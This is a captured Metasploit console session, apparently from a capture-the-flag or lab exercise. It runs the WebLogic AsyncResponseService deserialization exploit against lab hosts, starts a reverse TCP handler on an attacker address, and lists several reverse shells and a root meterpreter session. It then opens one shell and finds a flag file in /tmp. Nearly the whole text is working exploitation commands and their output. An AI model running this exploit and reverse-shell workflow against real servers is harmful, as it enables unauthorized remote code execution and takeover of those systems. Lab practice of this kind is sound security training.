 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.3
RHOSTS => 192.170.84.3
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.56.109:4444
[*] Generating payload...
[*] Sending payload...
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:51990 (192.168.56.108)
2 meterpreter x86/linux root @ 192.170.84.5 192.168.56.109:4433 -> 192.168.56.108:51978 (192.168.56.108)
3 shell cmd/unix 192.168.56.109:4444 -> 192.168.56.108:54184 (192.170.84.2)
4 shell 192.168.56.109:4444 -> 192.168.56.108:59166 (192.170.84.3)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 4
[*] Starting interaction with 4...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh3246d532-d385-4fc2-818f-71c96530c4d4} 得到第二个flag
hsperfdata_root
packages
wlstTemproot